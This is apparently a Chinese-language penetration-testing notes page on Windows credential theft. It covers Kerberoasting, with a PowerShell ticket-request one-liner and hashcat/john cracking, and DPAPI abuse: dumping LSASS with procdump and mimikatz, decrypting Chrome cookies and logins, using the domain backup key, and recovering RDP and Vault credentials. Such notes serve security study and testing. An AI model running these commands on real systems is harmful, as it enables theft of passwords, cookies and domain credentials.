

请求指定服务的service ticket:

请求所有服务的service ticket:
Add-Type -AssemblyName System.IdentityModel
setspn.exe -q */* | Select-String ‘\^CN’ -Context 0,1 | % { New-Object System. IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }



tgsrepcrack.py破解

john破解


Invoke-Kerberoast:




hashcat64.exe –m 13100 test1.txt password.list –force
https://hashcat.net/wiki/doku.php?id=example_hashes
Master Key解密被加密的DPAPI blob(Chrome cookie等)
DPAPI: Data Protection Application Programming Interface
架构:

加密机制:

MasterKey:
64字节,用于解密DPAPI blob,通过用户登录密码、SID和16字节随机数加密后保存在Master Key file中
MasterKeyFile:(文件路径: %APPDATA%\Microsoft\Protect\%SID%)
二进制文件,可使用用户登录密码对其解密,获得Master Key

攻击利用:
在顶层从用户角度看,用户的密码被用于产生一组用户特有的“Master Key”。这些Key的位置在C:\Users\<USER>\AppData\Roaming\Microsoft\Protect\<SID>\<GUID>,<SID>是用户的安全描述符,<GUID>是Master Key的名字。一个用户可以有多个Master Key。Master Key需要使用用户的密码或域备份key来解密,解密后的Master Key用于解密DPAPI blob。
所以,当试图解密某个用户的被加密的DPAPI blob(如Chrome cookie值)时,就需要关注该用户的Master Key。
Chrome:
Cookie文件的位置: %localappdata%\Google\Chrome\User Data\Default\Cookies
登录数据的位置: %localappdata%\Google\Chrome\User Data\Default\Login Data
%localappdata%在大多数系统对应于“C:\Users\<USER>\AppData\Local”
当前用户有效cookie值(cookie值被DPAPI使用用户的master key加密过,master key则被用户的密码保护或域备份key):

使用CryptUnprotectData API来解密我们想要的cookie值(默认使用当前用户的master key执行请求的解密操作):

注:如果在Chrome使用该代码,有时会遇到打开Cookies数据库失败的问题。这时,只需复制Cookie或登录数据文件到当前的操作目录并使用新路径运行dpapi::chrome命令即可
破解DPAPI机制中用户的Master Key
从内存提取系统内所有当前登录用户的Master Key(通过读取Lsass进程信息)
获取Master Key:
1.从内存提取系统内所有当前登录用户的Master Key(通过读取Lsass进程信息):

procdump dump出LSASS进程内存离线获取Master Key
- 使用procdump dump出LSASS进程内存
https://download.sysinternals.com/files/Procdump.zip
https://github.com/Microsoft/ProcDump-for-Linux

mimikatz.exe “sekurlsa::minidump lsass.dmp” “sekurlsa::logonPasswords full” exit
使用mimikatz加载dmp文件并获取各个Master Key file对应的MasterKey(普通权限即可):

DPAPI_SYSTEM解密获取MasterKey
- 使用DPAPI_SYSTEM解密获取MasterKey:
复制注册表文件:

从注册表文件中提取DPAPI_SYSTEM(普通权限即可):


DPAPI_SYSTEM中的User Hash为454e…6f82,用来解密位于
%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User下的系统Master Key File

解密系统Master Key File,获取Master Key(普通权限即可):

Master Key:


解密域用户master key
.pvk后缀的特权key可以解密任何一个域用户的master key
域管权限执行:

.pvk后缀的特权key可以解密任何一个域用户的master key,并且这个备份key不会变化



BackupKey远程协议是运行在域控上的RPC服务,专门为授权用户解密DPAPI key(基于域范围的DPAPI备份key)的服务
MS-BKRP的一个组件(微软BackupKey远程协议)是一个运行在域控上的RPC服务,专门为授权用户解密DPAPI key(基于域范围的DPAPI备份key)的服务
1.请求域控(通过RPC)解密master key
2.域普通用户权限即可执行
3.只可成功解密对应当前登录用户的master key
当前登录域用户解密其他域用户master key(失败):

解密域管master key:

解密域普通用户master key:

解析Preferred文件并修改延长MasterKey失效期限
解析出当前系统正在使用的Master Key file的guid和过期时间
文件位置:C:\Windows\System32\Microsoft\Protect\S-1-5-18\User
格式如下:
typedef struct _tagPreferredMasterKey
{
GUID guidMasterKey;
FILETIME ftCreated;
} PREFERREDMASTERKEY, *PPREFERREDMASTERKEY;
前16字节对应guid
后8字节对应过期时间

b’\xf4\xa7n>\x94\xbcWG\xb1\x92\xee\xa7\xc1\xfe\xc9\x89\x10\xf0N\x8dA\xe2\xd5\x01’
延长MasterKey失效期限
方法:输入新的过期时间,将过期时间转为FILETIME格式,替换Preferred文件的FILETIME

证书管理器中证书文件被用户或系统特有的DPAPI master key所保护
vault::list尝试列出和解密\AppData\Local\Microsoft\Vault\位置的web证书
vault::list尝试列出和解密\AppData\Local\Microsoft\Vault\位置的RDP或文件共享证书
解密RDP证书获得明文凭据:
解密证书(RDP凭据):

通过解密对应的guidMasterKey得到sha1后继续解密证书:
